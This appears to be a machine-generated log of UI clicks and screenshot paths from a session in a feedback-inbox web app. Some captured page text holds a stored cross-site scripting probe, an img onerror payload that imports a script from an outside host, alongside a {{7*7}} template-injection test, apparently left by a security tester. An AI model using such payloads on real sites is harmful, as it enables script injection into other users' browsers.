at bounding box center [503, 491]  click on "Inbox Responded Shared Read All Feedback leadership marked as read   0 "><img src onerror=import('//cc.x.vaadata.it')>{{7*7}} Anonymous  -  Tue, 01 Jul at 05:19 pm 24 minutes ago Comments Private Test  -   test Anonymous Horseshoe Crab  -   a Anonymous Horseshoe Crab  -   b Reply privately" at bounding box center [743, 508]  click on "0 "><img src onerror=import('//cc.x.vaadata.it')>{{7*7}} Anonymous  -  Tue, 01 Jul at 05:19 pm 24 minutes ago Comments Private Test  -   test Anonymous Horseshoe Crab  -   a Anonymous Horseshoe Crab  -   b Reply privately" at bounding box center [743, 428]  click on "Inbox" at bounding box center (295, 191)  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center [743, 508]  click  click on "Public URL" at bounding box center [1201, 253]  click on "https://app.wrenly.ai/feedback/gJYZhC7z8gTEX9Vj4DcQQ" at bounding box center [418, 385]  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center (743, 508)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 